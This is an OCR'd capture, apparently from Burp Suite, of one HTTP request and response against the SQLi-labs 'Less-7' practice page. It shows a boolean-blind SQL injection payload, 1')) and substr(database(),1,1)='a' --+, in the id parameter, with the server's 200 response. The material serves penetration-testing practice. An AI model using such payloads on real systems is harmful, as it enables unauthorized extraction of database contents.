 Request
Pretty Raw Hex \n
1 GET /Less-7/ ?id=
1%27))%20and%20substr(database(),1,1)=%27a%27%20--+ HTTP/1.1
2 Host : 45.32.113.109:29512
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://45.32.113.109:29512/Less-7/?id=1%27))%20and%20substr(d
atabase(),1,1)=%27a%27%20--+
9 Upgrade-Insecure-Requests : 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Thu, 31 Mar 2022 07:34:28 GMT
3 Server : Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.25
5 Vary : Accept-Encoding
6 Content-Length : 691
7 Connection : close
8 Content-Type : text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml ">
12 <head>
13 <meta http-equiv ="Content-Type " content ="text/html;
charset=utf-8 " />
14 <title >
Less-7 Dump into Outfile
</title>
15
16 </head>
17
18 <body bgcolor ="#000000 ">
19
20 <div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center ">